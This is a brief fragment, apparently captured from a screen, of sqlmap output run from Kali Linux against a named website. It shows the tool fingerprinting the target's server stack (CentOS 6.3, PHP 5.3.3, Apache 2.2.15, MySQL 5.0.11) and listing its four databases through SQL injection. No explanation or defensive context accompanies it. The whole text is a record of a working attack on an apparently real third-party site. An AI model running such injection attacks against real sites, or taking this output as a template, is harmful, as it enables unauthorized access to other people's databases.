 [16:46:37] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.3
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0.11
[16:46:37] [INFO] fetching database names
[16:46:38] [INFO] the SQL query used returns 4 entries
[16:46:38] [INFO] retrieved: "information_schema"
[16:46:38] [INFO] retrieved: "clcncms"
[16:46:39] [INFO] retrieved: "clcnsns"
[16:46:39] [INFO] retrieved: "mysql"
available databases [4]:
[*] clcncms
[*] clcnsns
[*] information_schema
[*] mysql
KALI LINUX
[16:46:39] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/www.clcn.net.cn'